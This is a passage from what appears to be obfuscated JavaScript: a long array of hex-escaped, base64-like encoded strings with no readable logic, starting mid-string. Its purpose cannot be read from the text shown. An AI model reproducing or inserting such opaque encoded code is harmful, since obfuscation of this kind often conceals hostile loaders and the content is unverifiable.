58\x43\x68\x57\x70\x69\x77\x70\x56\x37\x45\x77\x2f\x44\x6b\x67\x3d\x3d','\x77\x34\x6a\x43\x76\x53\x72\x43\x67\x43\x59\x4a','\x77\x36\x77\x53\x62\x45\x4a\x7a\x46\x38\x4f\x35','\x48\x4d\x4b\x42\x57\x43\x64\x34\x77\x71\x58\x44\x73\x53\x4a\x57\x77\x36\x38\x66\x77\x70\x76\x44\x6e\x38\x4f\x38\x77\x72\x6a\x44\x6e\x6e\x44\x44\x72\x4d\x4f\x4d\x44\x38\x4f\x76\x77\x6f\x34\x6e\x77\x35\x6b\x76','\x63\x4d\x4b\x35\x57\x4d\x4f\x6e\x77\x35\x72\x44\x74\x63\x4f\x4a\x42\x73\x4f\x6f\x77\x6f\x6e\x43\x68\x63\x4f\x37\x4a\x46\x6c\x4f','\x41\x57\x67\x68\x51\x6b\x44\x44\x71\x67\x3d\x3d','\x77\x72\x55\x54\x66\x4d\x4b\x52\x41\x77\x3d\x3d','\x77\x36\x41\x47\x77\x71\x4c\x44\x6a\x63\x4b\x6f\x77\x72\x6e\x44\x76\x31\x66\x44\x73\x73\x4b\x62\x42\x45\x50\x44\x6b\x58\x2f\x43\x76\x73\x4b\x54\x44\x38\x4b\x7a\x54\x73\x4b\x73\x59\x73\x4f\x64\x62\x77\x77\x43\x63\x73\x4f\x43\x59\x68\x34\x63','\x45\x57\x4d\x74\x51\x33\x58\x44\x76\x73\x4b\x73\x77\x37\x58\x43\x67\x48\x50\x44\x73\x41\x58\x44\x73\x67\x3d\x3d','\x43\x58\x38\x71\x57\x46\x6a\x44\x76\x41\x3d\x3d','\x4a\x4d\x4f\x6d\x57\x51\x2f\x43\x75\x4d\x4b\x67\x77\x70\x5a\x7a\x77\x71\x76\x44\x72\x6e\x74\x47\x77\x71\x73\x62\x4b\x73\x4b\x65\x49\x77\x4d\x6b\x77\x37\x78\x4c\x52\x63\x4b\x74\x4f\x4d\x4b\x45\x77\x70\x62\x44\x73\x73\x4b\x56\x77\x70\x31\x50\x4c\x54\x63\x3d','\x4c\x58\x76\x43\x75\x42\x70\x4f','\x77\x71\x49\x53\x65\x4d\x4b\x56\x4a\x38\x4b\x38\x77\x34\x34\x66\x77\x70\x2f\x43\x71\x77\x76\x44\x67\x38\x4b\x72','\x77\x72\x44\x43\x70\x30\x6b\x31\x77\x37\x59\x70\x54\x52\x55\x3d','\x4e\x63\x4f\x2b\x51\x6c\x54\x43\x6f\x4d\x4f\x6b\x77\x34\x2f\x44\x69\x31\x58\x44\x72\x38\x4b\x44\x48\x6a\x6c\x33\x77\x6f\x73\x64\x51\x73\x4b\x75\x43\x54\x48\x43\x70\x38\x4b\x58','\x77\x37\x49\x77\x43\x47\x2f\x44\x6a\x41\x3d\x3d','\x42\x78\x41\x65\x54\x67\x3d\x3d','\x58\x31\x51\x79','\x48\x38\x4f\x36\x58\x41\x3d\x3d','\x77\x71\x41\x54\x77\x72\x76\x44\x74\x38\x4b\x37\x77\x71\x72\x44\x6f\x6c\x62\x44\x70\x38\x4b\x64\x57\x41\x3d\x3d','\x77\x6f\x2f\x44\x74\x63\x4b\x36\x53\x38\x4f\x5a','\x49\x78\x58\x44\x70\x77\x4a\x43\x56\x48\x56\x34','\x77\x36\x77\x4c\x61\x6b\x30\x3d','\x63\x33\x66\x44\x73\x63\x4f\x75\x44\x51\x3d\x3d','\x77\x6f\x44\x43\x6e\x38\x4b\x6a','\x77\x71\x74\x6a\x57\x51\x3d\x3d','\x77\x36\x74\x76\x4b\x51\x3d\x3d','\x5a\x6d\x48\x43\x74\x77\x3d\x3d','\x42\x32\x49\x74\x55\x45\x44\x44\x76\x4d\x4b\x4d\x77\x37\x66\x43\x6b\x56\x72\x44\x74\x42\x2f\x44\x70\x77\x3d\x3d','\x50\x68\x66\x44\x6b\x77\x3d\x3d','\x77\x34\x50\x44\x6a\x38\x4f\x53','\x4f\x7a\x66\x44\x6f\x41\x3d\x3d','\x77\x6f\x4c\x43\x6d\x67\x72\x43\x6e\x54\x45\x62\x59\x57\x6b\x47\x4f\x78\x35\x6e\x4e\x6a\x38\x6b\x77\x34\x76\x43\x71\x38\x4b\x4e\x4e\x73\x4b\x5a\x4c\x38\x4f\x48\x4f\x68\x56\x6c\x4c\x58\x62\x43\x6f\x4d\x4b\x65\x65\x47\x48\x44\x6b\x6d\x77\x4d','\x77\x72\x54\x44\x74\x63\x4b\x69\x56\x67\x3d\x3d','\x4a\x52\x76\x44\x6d\x68\x4a\x66\x55\x41\x3d\x3d','\x61\x4d\x4f\x2f\x58\x51\x3d\x3d','\x41\x68\x50\x44\x6e\x77\x3d\x3d','\x64\x6d\x37\x44\x69\x67\x3d\x3d','\x52\x6c\x6e\x43\x74\x73\x4b\x30\x48\x73\x4b\x68\x77\x36\x6a\x43\x69\x4d\x4b\x74\x65\x56\x45\x46\x77\x70\x50\x43\x76\x38\x4f\x62\x49\x53\x76\x43\x6b\x32\x4c\x44\x70\x38\x4b\x55\x52\x63\x4b\x41\x51\x4d\x4f\x74\x77\x35\x46\x71\x42\x79\x37\x44\x72\x41\x6c\x67\x46\x38\x4b\x53\x44\x4d\x4f\x45\x77\x35\x72\x44\x70\x69\x50\x43\x67\x41\x3d\x3d','\x62\x46\x48\x43\x71\x73\x4f\x58','\x59\x73\x4f\x32\x46\x55\x6b\x3d','\x4c\x58\x7a\x44\x6f\x67\x30\x54\x59\x44\x30\x69\x77\x71\x4e\x62\x77\x34\x70\x45\x77\x70\x74\x66\x77\x6f\x33\x43\x71\x38\x4b\x44\x64\x38\x4f\x45\x77\x37\x62\x44\x73\x7a\x51\x70\x59\x4d\x4b\x57\x50\x4d\x4b\x34\x77\x35\x31\x50\x4e\x41\x6c\x79\x77\x37\x4c\x44\x6f\x73\x4b\x44\x4a\x48\x39\x76\x41\x6e\x67\x6d\x77\x37\x58\x43\x73\x68\x51\x6f\x77\x72\x76\x44\x6b\x63\x4b\x2b\x43\x63\x4b\x62\x77\x35\x66\x44\x70\x51\x44\x43\x68\x38\x4f\x6f\x4f\x48\x62\x43\x6e\x63\x4f\x77\x77\x34\x4d\x4f\x51\x68\x76\x43\x68\x73\x4f\x56','\x77\x6f\x72\x43\x6b\x73\x4f\x65\x77\x6f\x4e\x56\x53\x41\x3d\x3d','\x5a\x6d\x54\x44\x75\x4d\x4f\x36\x48\x4d\x4b\x56\x77\x37\x66\x43\x6e\x73\x4f\x2f\x49\x78\x39\x53\x77\x35\x41\x3d','\x49\x38\x4f\x71\x53\x41\x3d\x3d','\x64\x6d\x54\x44\x76\x67\x3d\x3d','\x77\x36\x30\x59\x46\x73\x4f\x45\x77\x70\x34\x48\x77\x34\x44\x43\x69\x4d\x4f\x74\x77\x70\x42\x6d\x4c\x6b\x48\x43\x6e\x53\x6e\x43\x6a\x6e\x38\x67\x77\x71\x6a\x43\x67\x58\x42\x74\x64\x63\x4f\x6b\x77\x71\x73\x52\x4d\x42\x33\x44\x6d\x54\x41\x52\x77\x6f\x63\x6c\x64\x67\x3d\x3d','\x46\x52\x45\x43\x52\x77\x3d\x3d','\x47\x67\x41\x65\x56\x63\x4b\x5a\x77\x37\x4e\x72','\x53\x56\x6f\x36','\x4e\x6a\x2f\x44\x6f\x63\x4f\x48\x55\x47\x55\x3d','\x77\x71\x59\x6f\x50\x4d\x4f\x66\x77\x70\x41\x44\x77\x35\x37\x43\x6a\x77\x3d\x3d','\x4a\x38\x4f\x65\x55\x41\x3d\x3d','\x4b\x6d\x54\x43\x70\x4d\x4b\x31\x54\x38\x4b\x62\x77\x36\x6b\x3d','\x45\x58\x34\x73\x56\x46\x4c\x44\x73\x4d\x4b\x6e\x77\x37\x37\x43\x6b\x41\x3d\x3d','\x46\x41\x6f\x44\x56\x63\x4b\x58\x77\x37\x68\x72','\x59\x6b\x72\x43\x6f\x67\x3d\x3d','\x77\x72\x6e\x43\x75\x73\x4b\x6b\x77\x35\x62\x44\x71\x4d\x4b\x57\x77\x71\x72\x43\x70\x69\x38\x3d','\x77\x36\x51\x75\x42\x32\x6e\x44\x6e\x4d\x4f\x35\x48\x31\x31\x7a\x44\x63\x4b\x69\x77\x72\x39\x51\x77\x37\x62\x43\x72\x33\x4a\x54\x77\x6f\x34\x3d','\x57\x73\x4b\x35\x57\x73\x4f\x72','\x4a\x6a\x50\x44\x75\x38\x4f\x33\x56\x6e\x2f\x43\x70\x41\x3d\x3d','\x77\x37\x42\x62\x48\x6a\x39\x63\x77\x34\x58\x43\x69\x44\x44\x43\x74\x38\x4f\x44\x52\x73\x4f\x38\x51\x57\x67\x31','\x63\x67\x42\x69\x77\x34\x73\x35','\x77\x70\x74\x70\x63\x6d\x64\x61\x56\x73\x4b\x7a\x77\x35\x76\x44\x6f\x67\x66\x44\x6c\x73\x4b\x47\x77\x35\x68\x58\x77\x34\x54\x44\x6b\x73\x4b\x62\x50\x30\x48\x43\x6b\x4d\x4f\x71\x58\x38\x4b\x32\x46\x38\x4b\x31\x77\x71\x66\x43\x6a\x63\x4f\x75\x64\x42\x6c\x74\x55\x4d\x4b\x2b\x55\x46\x48\x43\x73\x54\x55\x65\x63\x63\x4f\x6f\x77\x37\x73\x66\x58\x42\x54\x44\x6c\x44\x35\x73\x77\x71\x4c\x44\x70\x44\x4c\x44\x73\x63\x4f\x64\x56\x6a\x42\x73\x77\x36\x55\x6c\x77\x70\x2f\x44\x6d\x63\x4b\x50\x64\x63\x4f\x44\x77\x34\x58\x44\x6e\x77\x3d\x3d','\x77\x70\x4a\x44\x5a\x77\x3d\x3d','\x49\x4d\x4b\x4d\x61\x67\x3d\x3d','\x47\x58\x7a\x44\x68\x63\x4b\x62\x77\x6f\x6c\x55\x77\x71\x34\x75\x4a\x38\x4f\x39','\x45\x6c\x62\x44\x71\x67\x3d\x3d','\x4e\x42\x4c\x44\x6c\x51\x52\x78\x53\x51\x3d\x3d','\x48\x33\x33\x43\x76\x67\x3d\x3d','\x46\x41\x30\x4d\x56\x4d\x4b\x35\x77\x36\x41\x3d','\x62\x7a\x35\x55','\x77\x36\x30\x61\x53\x41\x3d\x3d','\x77\x35\x45\x69\x61\x51\x30\x66\x5a\x73\x4b\x58\x77\x70\x6a\x44\x74\x47\x6f\x3d','\x77\x71\x33\x44\x6c\x53\x6f\x3d','\x59\x68\x68\x76\x77\x35\x41\x4d\x5a\x51\x3d\x3d','\x77\x71\x7a\x43\x76\x4d\x4b\x37','\x77\x35\x50\x44\x6c\x63\x4f\x51\x77\x35\x54\x43\x74\x38\x4f\x51','\x77\x6f\x4c\x43\x68\x41\x34\x3d','\x42\x73\x4b\x76\x51\x51\x3d\x3d','\x45\x73\x4f\x4b\x4e\x77\x3d\x3d','\x77\x36\x50\x44\x6c\x6c\x67\x3d','\x42\x73\x4f\x7a\x55\x73\x4b\x79\x55\x63\x4f\x5a','\x4f\x31\x44\x43\x67\x77\x3d\x3d','\x77\x70\x72\x44\x76\x4d\x4b\x33\x54\x4d\x4f\x2f\x77\x35\x30\x6a\x54\x73\x4b\x2b\x77\x34\x77\x3d','\x77\x72\x6c\x44\x55\x46\x46\x65\x5a\x41\x3d\x3d','\x52\x6c\x30\x38\x77\x71\x5a\x34\x63\x51\x3d\x3d','\x50\x42\x4d\x6c','\x77\x72\x77\x53\x62\x77\x3d\x3d','\x77\x70\x72\x44\x6c\x4d\x4f\x48','\x47\x38\x4b\x30\x77\x35\x58\x44\x6a\x6e\x39\x58','\x64\x46\x48\x44\x6b\x77\x3d\x3d','\x47\x63\x4f\x42\x61\x41\x3d\x3d','\x77\x6f\x72\x44\x73\x54\x45\x3d','\x42\x33\x59\x72','\x50\x73\x4f\x4b\x41\x51\x3d\x3d','\x77\x35\x6e\x43\x6c\x73\x4b\x6a\x77\x71\x50\x43\x67\x43\x55\x3d','\x77\x6f\x2f\x43\x72\x58\x30\x3d','\x77\x36\x54\x43\x69\x4d\x4b\x61\x77\x37\x30\x69\x77\x72\x45\x3d','\x77\x71\x35\x34\x61\x41\x3d\x3d','\x4d\x41\x77\x39\x77\x35\x35\x35\x62\x58\x2f\x44\x73\x42\x77\x72\x44\x67\x3d\x3d','\x64\x38\x4f\x67\x56\x6d\x30\x2f','\x77\x71\x38\x6d\x45\x77\x3d\x3d','\x77\x6f\x54\x44\x70\x52\x5a\x33\x77\x71\x49\x3d','\x77\x70\x66\x44\x73\x67\x4e\x54\x77\x71\x4e\x79','\x4f\x38\x4f\x48\x51\x4d\x4f\x2f\x65\x63\x4f\x44\x53\x63\x4f\x34\x77\x36\x62\x44\x74\x55\x70\x6f\x47\x4d\x4f\x38','\x42\x33\x38\x6e\x57\x6c\x33\x44\x76\x41\x3d\x3d','\x77\x70\x4a\x76\x59\x38\x4b\x42\x77\x34\x41\x3d','\x77\x70\x44\x44\x6d\x4d\x4f\x38','\x4c\x54\x50\x44\x6f\x63\x4f\x45\x53\x33\x6f\x3d','\x49\x73\x4b\x64\x57\x53\x5a\x6a\x77\x71\x51\x3d','\x54\x46\x73\x35\x77\x72\x46\x42\x53\x73\x4f\x67','\x77\x72\x45\x79\x50\x63\x4f\x5a\x77\x6f\x6b\x55','\x77\x70\x50\x43\x75\x55\x38\x3d','\x77\x70\x72\x43\x72\x53\x52\x49\x77\x37\x58\x44\x70\x38\x4b\x51','\x77\x6f\x31\x36\x59\x63\x4b\x50\x77\x34\x44\x44\x67\x51\x3d\x3d','\x77\x71\x4d\x45\x62\x73\x4b\x54','\x46\x4d\x4b\x35\x77\x35\x72\x44\x6d\x30\x70\x4c','\x48\x4d\x4b\x4c\x47\x73\x4b\x46\x77\x34\x46\x50\x42\x73\x4b\x62\x77\x71\x48\x43\x67\x4d\x4b\x46\x77\x37\x6e\x44\x6c\x6e\x2f\x43\x71\x77\x4c\x44\x68\x56\x4e\x74\x77\x34\x68\x5a\x77\x72\x6b\x61\x77\x37\x51\x56\x4d\x38\x4f\x37\x77\x35\x4c\x43\x6a\x63\x4f\x47\x41\x6c\x6b\x64\x42\x6d\x34\x73\x77\x35\x62\x43\x6d\x4d\x4f\x4e\x77\x36\x33\x43\x6b\x33\x49\x76\x50\x38\x4f\x4f\x77\x70\x64\x76\x44\x6a\x67\x3d','\x4b\x47\x72\x43\x75\x41\x5a\x66','\x77\x37\x56\x77\x64\x4d\x4b\x54\x77\x72\x41\x6b\x77\x35\x7a\x43\x73\x73\x4f\x4a\x77\x72\x68\x70\x42\x32\x58\x44\x6a\x32\x6e\x43\x6c\x33\x78\x6c\x77\x37\x76\x43\x68\x77\x70\x39\x56\x4d\x4f\x54\x77\x6f\x6c\x2f\x56\x57\x7a\x44\x6c\x6b\x70\x4b\x77\x6f\x42\x33\x65\x38\x4f\x63\x64\x68\x5a\x79\x77\x70\x51\x32','\x77\x72\x58\x44\x75\x42\x51\x3d','\x77\x6f\x6c\x6a\x65\x51\x3d\x3d','\x77\x34\x66\x44\x70\x31\x52\x57\x77\x70\x6b\x33','\x77\x35\x33\x44\x68\x6c\x6b\x3d','\x41\x78\x62\x43\x6a\x41\x3d\x3d','\x41\x69\x4c\x44\x71\x51\x3d\x3d','\x41\x43\x2f\x44\x6e\x41\x3d\x3d','\x44\x45\x2f\x43\x76\x41\x3d\x3d','\x77\x6f\x4a\x32\x51\x51\x3d\x3d','\x77\x6f\x74\x65\x52\x51\x3d\x3d','\x77\x72\x73\x45\x63\x38\x4b\x41\x45\x73\x4b\x7a','\x4f\x6e\x37\x43\x71\x4d\x4b\x31\x56\x4d\x4b\x46','\x58\x63\x4f\x49\x50\x63\x4f\x42\x63\x58\x73\x4a\x63\x77\x3d\x3d','\x49\x4d\x4b\x2b\x51\x41\x3d\x3d','\x48\x38\x4f\x47\x56\x77\x3d\x3d','\x4c\x38\x4b\x36\x77\x36\x49\x3d','\x46\x57\x33\x43\x6a\x63\x4f\x62\x77\x37\x51\x69\x77\x36\x39\x45\x77\x70\x38\x75','\x47\x38\x4b\x30\x77\x35\x58\x44\x6a\x6e\x31\x4d\x77\x71\x44\x44\x69\x54\x46\x38','\x56\x4d\x4b\x56\x66\x41\x3d\x3d','\x4c\x33\x58\x43\x68\x78\x74\x5a\x4d\x44\x63\x6b','\x65\x31\x37\x43\x67\x4d\x4b\x38','\x77\x37\x64\x47\x4c\x67\x3d\x3d','\x41\x42\x7a\x44\x6f\x67\x3d\x3d','\x77\x6f\x5a\x64\x4e\x63\x4b\x6f\x77\x35\x66\x43\x71\x38\x4f\x4c\x77\x34\x63\x31\x4a\x38\x4b\x70\x77\x6f\x41\x6d\x4a\x7a\x66\x44\x75\x69\x31\x4a\x62\x4d\x4f\x4f\x77\x37\x66\x44\x6c\x38\x4b\x2f\x77\x36\x2f\x43\x6c\x56\x38\x78\x58\x68\x4c\x43\x6b\x48\x76\x44\x68\x52\x72\x44\x67\x6c\x77\x45\x49\x78\x7a\x44\x71\x4d\x4f\x50','\x41\x31\x58\x43\x6e\x51\x3d\x3d','\x77\x71\x62\x44\x72\x63\x4f\x37\x53\x73\x4f\x72\x43\x38\x4f\x37\x77\x36\x6b\x3d','\x64\x57\x50\x44\x72\x73\x4f\x7a','\x77\x34\x72\x44\x72\x33\x63\x3d','\x48\x45\x72\x43\x73\x67\x3d\x3d','\x61\x58\x50\x44\x73\x38\x4f\x38\x48\x4d\x4b\x59','\x44\x6b\x35\x4d','\x4a\x53\x5a\x71','\x46\x52\x58\x44\x74\x67\x3d\x3d','\x46\x73\x4f\x75\x55\x63\x4b\x7a\x5a\x4d\x4f\x66','\x77\x72\x6a\x44\x70\x73\x4b\x6b\x58\x38\x4f\x46','\x77\x70\x58\x44\x73\x63\x4b\x34\x57\x63\x4f\x49\x77\x35\x6f\x3d','\x77\x6f\x37\x43\x6a\x56\x30\x3d','\x77\x71\x39\x43\x52\x53\x51\x59\x77\x35\x45\x3d','\x77\x34\x6a\x44\x71\x6c\x74\x44\x77\x71\x34\x77\x4e\x42\x62\x43\x6a\x63\x4b\x56','\x77\x71\x50\x43\x6c\x38\x4b\x61','\x77\x6f\x76\x43\x67\x73\x4f\x30\x77\x71\x33\x44\x74\x43\x33\x44\x72\x56\x6f\x51\x77\x6f\x64\x6a\x46\x4d\x4f\x50\x77\x35\x7a\x44\x75\x41\x3d\x3d','\x4d\x69\x62\x44\x6f\x38\x4f\x4b\x53\x77\x3d\x3d','\x59\x6c\x44\x44\x6b\x77\x3d\x3d','\x56\x56\x44\x43\x6e\x63\x4b\x33','\x49\x73\x4b\x4e\x54\x77\x46\x2b\x77\x72\x76\x44\x75\x77\x3d\x3d','\x77\x36\x6f\x4f\x65\x77\x3d\x3d','\x4c\x63\x4f\x69\x57\x7a\x4c\x43\x74\x73\x4b\x73\x77\x6f\x63\x3d','\x42\x4d\x4f\x32\x53\x77\x3d\x3d','\x77\x37\x67\x48\x54\x6a\x73\x63\x77\x35\x44\x44\x6a\x43\x6e\x44\x74\x63\x4b\x43','\x4a\x63\x4b\x48\x66\x42\x68\x44\x77\x6f\x58\x44\x71\x6a\x5a\x4c\x77\x71\x45\x39','\x59\x38\x4f\x74\x46\x55\x50\x44\x76\x38\x4f\x39','\x4f\x53\x46\x45','\x4c\x73\x4f\x70\x65\x77\x3d\x3d','\x77\x6f\x72\x44\x70\x38\x4f\x77','\x77\x70\x76\x43\x6a\x73\x4b\x46','\x77\x34\x4c\x43\x74\x4d\x4b\x6d\x58\x38\x4f\x49\x77\x35\x70\x36\x42\x41\x3d\x3d','\x4e\x52\x48\x43\x6a\x51\x3d\x3d','\x4d\x53\x70\x2b\x77\x71\x58\x43\x6d\x63\x4f\x72','\x5a\x73\x4f\x66\x45\x47\x78\x66\x77\x72\x50\x43\x74\x57\x74\x55\x77\x70\x6b\x67\x77\x6f\x6e\x44\x6a\x73\x4b\x75\x77\x71\x6a\x44\x69\x56\x62\x44\x70\x63\x4f\x48\x63\x4d\x4f\x31\x77\x70\x35\x72\x77\x70\x38\x33\x77\x36\x72\x43\x71\x73\x4f\x75\x77\x34\x35\x37\x77\x37\x77\x39\x46\x4d\x4f\x32\x77\x35\x62\x43\x6b\x73\x4b\x51\x77\x34\x76\x44\x72\x69\x59\x3d','\x77\x35\x30\x5a\x64\x77\x3d\x3d','\x77\x6f\x34\x6f\x56\x67\x3d\x3d','\x50\x4d\x4f\x66\x4a\x67\x3d\x3d','\x43\x63\x4f\x2b\x58\x63\x4b\x6e\x5a\x4d\x4f\x46','\x77\x34\x54\x43\x6b\x52\x45\x3d','\x77\x71\x73\x54\x4e\x77\x3d\x3d','\x62\x38\x4b\x69\x45\x38\x4b\x4d\x77\x35\x4d\x51\x77\x70\x72\x44\x67\x46\x55\x70\x42\x67\x3d\x3d','\x77\x72\x35\x4f\x55\x31\x5a\x34\x64\x38\x4b\x52\x77\x36\x45\x3d','\x54\x63\x4b\x59\x52\x63\x4f\x50\x77\x34\x6b\x4d\x53\x38\x4b\x45\x77\x36\x54\x44\x6d\x63\x4b\x4c','\x77\x6f\x7a\x43\x76\x73\x4b\x7a\x64\x31\x73\x35\x77\x34\x50\x43\x6a\x41\x3d\x3d','\x64\x4d\x4f\x52\x49\x77\x3d\x3d','\x4e\x51\x58\x44\x6c\x67\x3d\x3d','\x77\x35\x44\x43\x69\x73\x4b\x6e','\x41\x47\x49\x78','\x44\x73\x4f\x6d\x57\x77\x4d\x3d','\x77\x36\x52\x4f\x4c\x32\x73\x78\x77\x37\x37\x44\x6d\x67\x3d\x3d','\x65\x38\x4b\x61\x59\x51\x3d\x3d','\x51\x63\x4f\x33\x55\x51\x66\x44\x6f\x4d\x4f\x4f\x77\x72\x50\x44\x75\x44\x50\x44\x6e\x4d\x4b\x66\x54\x58\x34\x6a\x77\x6f\x5a\x72\x62\x38\x4f\x33\x47\x33\x62\x43\x72\x63\x4b\x55\x77\x35\x6e\x43\x67\x42\x66\x44\x72\x4d\x4b\x34\x46\x63\x4b\x59\x59\x4d\x4f\x43\x77\x34\x45\x76\x58\x6a\x67\x51\x48\x30\x62\x43\x70\x4d\x4b\x36','\x44\x78\x44\x44\x75\x67\x3d\x3d','\x63\x69\x42\x2b','\x77\x36\x39\x4f\x4e\x56\x67\x73\x77\x37\x73\x3d','\x61\x63\x4b\x31\x46\x4d\x4b\x4d\x77\x35\x4d\x52','\x54\x47\x44\x43\x70\x67\x3d\x3d','\x77\x35\x33\x43\x67\x4d\x4b\x2b','\x4a\x7a\x6e\x43\x70\x32\x6a\x43\x6e\x44\x52\x69\x77\x70\x37\x44\x68\x51\x3d\x3d','\x77\x6f\x33\x44\x6f\x63\x4f\x39','\x4b\x4d\x4f\x6c\x48\x77\x3d\x3d','\x77\x35\x58\x43\x72\x38\x4b\x6a\x64\x31\x6b\x3d','\x77\x72\x76\x43\x76\x73\x4b\x38\x77\x35\x6a\x44\x75\x38\x4b\x66','\x56\x4d\x4b\x42\x45\x77\x3d\x3d','\x50\x4d\x4f\x53\x65\x41\x3d\x3d','\x50\x42\x5a\x76\x77\x34\x34\x2b\x64\x41\x3d\x3d','\x77\x70\x2f\x43\x70\x69\x35\x4b\x77\x37\x6e\x44\x67\x41\x3d\x3d','\x4f\x73\x4f\x4f\x64\x51\x3d\x3d','\x4c\x30\x7a\x43\x70\x77\x3d\x3d','\x57\x58\x59\x70\x58\x55\x66\x44\x76\x41\x3d\x3d','\x50\x32\x72\x43\x70\x73\x4b\x7a\x52\x51\x3d\x3d','\x77\x70\x58\x43\x70\x6d\x49\x3d','\x77\x72\x66\x44\x6b\x38\x4b\x6c','\x77\x71\x39\x46\x56\x55\x5a\x35\x65\x63\x4b\x61\x77\x37\x62\x44\x6a\x77\x3d\x3d','\x53\x56\x41\x7a\x77\x72\x4e\x4e\x62\x51\x3d\x3d','\x48\x32\x70\x62','\x52\x63\x4b\x6a\x53\x67\x3d\x3d','\x49\x38\x4b\x74\x51\x4d\x4f\x71\x77\x35\x6a\x44\x73\x73\x4f\x55\x42\x38\x4f\x2f\x77\x34\x4d\x3d','\x77\x71\x7a\x43\x72\x6b\x59\x6d\x77\x36\x51\x75','\x41\x56\x33\x43\x6e\x51\x3d\x3d','\x77\x35\x48\x43\x71\x4d\x4b\x34','\x57\x58\x34\x39\x58\x56\x67\x3d','\x77\x35\x34\x76\x5a\x68\x67\x6f\x59\x51\x3d\x3d','\x44\x38\x4b\x75\x77\x35\x55\x3d','\x77\x6f\x37\x43\x6e\x73\x4b\x65','\x61\x55\x4c\x43\x6f\x41\x3d\x3d','\x55\x56\x6f\x4f\x77\x71\x42\x4c\x62\x4d\x4f\x6f\x77\x36\x41\x3d','\x63\x73\x4b\x39\x51\x4d\x4f\x70\x77\x34\x6e\x44\x76\x41\x3d\x3d','\x77\x35\x7a\x44\x73\x46\x73\x3d','\x77\x36\x6b\x41\x77\x72\x45\x3d','\x77\x37\x38\x6b\x50\x73\x4f\x45\x77\x70\x4d\x4a\x77\x34\x54\x44\x6d\x38\x4f\x39\x77\x6f\x70\x6d\x48\x57\x62\x43\x6d\x53\x37\x43\x68\x41\x3d\x3d','\x43\x48\x55\x6d\x56\x6b\x44\x44\x73\x51\x3d\x3d','\x51\x63\x4f\x74\x46\x77\x3d\x3d','\x64\x6c\x62\x43\x6a\x41\x3d\x3d','\x59\x56\x33\x43\x6e\x4d\x4b\x31\x77\x34\x4c\x44\x75\x4d\x4b\x4d\x77\x72\x76\x44\x6f\x38\x4f\x41\x77\x36\x56\x43\x77\x72\x6e\x44\x76\x38\x4f\x6c\x46\x63\x4f\x77','\x5a\x69\x76\x44\x73\x6e\x48\x44\x69\x43\x45\x2f\x77\x6f\x66\x43\x6b\x51\x3d\x3d','\x77\x6f\x72\x43\x6c\x38\x4f\x51\x77\x70\x6c\x56','\x77\x72\x50\x43\x6d\x31\x67\x3d','\x77\x70\x58\x44\x6c\x38\x4f\x4b\x57\x4d\x4f\x72\x44\x67\x3d\x3d','\x77\x34\x41\x76\x43\x51\x3d\x3d','\x4a\x6a\x48\x44\x71\x67\x3d\x3d','\x48\x30\x39\x30\x77\x36\x39\x63\x77\x70\x4e\x6a\x77\x6f\x6c\x45\x62\x73\x4f\x43','\x77\x37\x55\x51\x66\x55\x42\x69\x4e\x73\x4f\x73','\x77\x36\x59\x41\x77\x71\x77\x3d','\x64\x4d\x4f\x38\x54\x32\x4d\x69\x77\x6f\x77\x79\x52\x48\x35\x57\x77\x34\x66\x43\x6e\x79\x4d\x63\x59\x52\x54\x43\x6b\x63\x4f\x70\x77\x35\x33\x44\x6c\x4d\x4f\x66\x44\x4d\x4b\x72\x56\x4d\x4b\x46\x47\x4d\x4f\x57\x77\x71\x50\x44\x72\x32\x6e\x43\x75\x63\x4f\x70\x42\x38\x4f\x63\x4a\x4d\x4b\x6b','\x4b\x33\x62\x43\x6f\x51\x68\x43\x4e\x79\x6f\x3d','\x50\x6a\x4c\x43\x72\x57\x72\x43\x6a\x6a\x55\x3d','\x50\x58\x62\x43\x76\x77\x3d\x3d','\x77\x35\x63\x6b\x51\x77\x3d\x3d','\x77\x34\x48\x43\x6f\x43\x33\x43\x6c\x43\x59\x53','\x77\x71\x6c\x75\x51\x77\x3d\x3d','\x48\x30\x39\x30\x77\x36\x39\x63\x77\x70\x4e\x6a\x77\x6f\x6c\x45\x62\x73\x4f\x43\x77\x70\x37\x43\x6e\x56\x58\x43\x6d\x38\x4b\x58\x57\x6c\x72\x43\x73\x63\x4f\x32\x77\x36\x4d\x3d','\x77\x35\x7a\x44\x6d\x4d\x4f\x66\x77\x34\x48\x43\x67\x73\x4f\x4d','\x77\x6f\x6e\x44\x75\x4d\x4b\x6a\x57\x63\x4f\x56\x77\x35\x77\x59\x54\x73\x4b\x48\x77\x34\x77\x2b\x4f\x73\x4b\x42\x59\x6d\x54\x44\x6a\x73\x4b\x64\x77\x6f\x66\x44\x6a\x45\x48\x43\x71\x63\x4b\x6d\x77\x36\x76\x44\x75\x4d\x4f\x56\x77\x35\x63\x3d','\x77\x34\x50\x44\x72\x63\x4f\x42','\x41\x63\x4f\x41\x49\x63\x4f\x42\x66\x57\x59\x4f','\x53\x73\x4b\x67\x77\x6f\x66\x44\x67\x41\x70\x66\x77\x37\x54\x44\x6b\x45\x45\x3d','\x46\x56\x63\x38','\x47\x6b\x31\x6c\x77\x36\x31\x54\x77\x70\x52\x53\x77\x6f\x6c\x59','\x41\x38\x4f\x79\x58\x38\x4b\x6c\x66\x73\x4f\x4d\x52\x38\x4f\x38\x77\x72\x62\x44\x67\x30\x6f\x74\x48\x73\x4f\x4e\x63\x79\x48\x44\x71\x73\x4f\x4d\x48\x33\x55\x4b','\x77\x6f\x74\x72\x61\x67\x3d\x3d','\x43\x57\x54\x44\x69\x4d\x4b\x41\x77\x72\x34\x3d','\x77\x37\x30\x58\x77\x72\x6a\x44\x6a\x63\x4b\x37','\x66\x6b\x72\x43\x74\x51\x3d\x3d','\x77\x70\x4c\x43\x71\x43\x77\x3d','\x62\x63\x4f\x2b\x58\x6d\x45\x7a\x77\x71\x30\x4c','\x43\x4d\x4b\x70\x77\x34\x66\x44\x6c\x41\x3d\x3d','\x51\x58\x4d\x37','\x77\x6f\x6e\x43\x69\x38\x4f\x4a\x77\x70\x64\x49\x56\x41\x4d\x3d','\x77\x72\x63\x70\x4f\x38\x4f\x50\x77\x70\x73\x50\x77\x35\x37\x43\x6e\x73\x4f\x38','\x45\x41\x66\x44\x70\x67\x3d\x3d','\x77\x70\x46\x7a\x65\x73\x4b\x50\x77\x35\x33\x44\x68\x31\x6e\x43\x6c\x63\x4f\x73\x4a\x73\x4f\x44\x56\x6e\x37\x44\x6f\x43\x7a\x44\x71\x6b\x39\x37\x45\x57\x2f\x43\x67\x73\x4b\x67\x59\x63\x4f\x4e\x77\x35\x58\x43\x68\x6a\x62\x43\x6d\x4d\x4b\x34\x77\x6f\x31\x6f\x4f\x4d\x4b\x55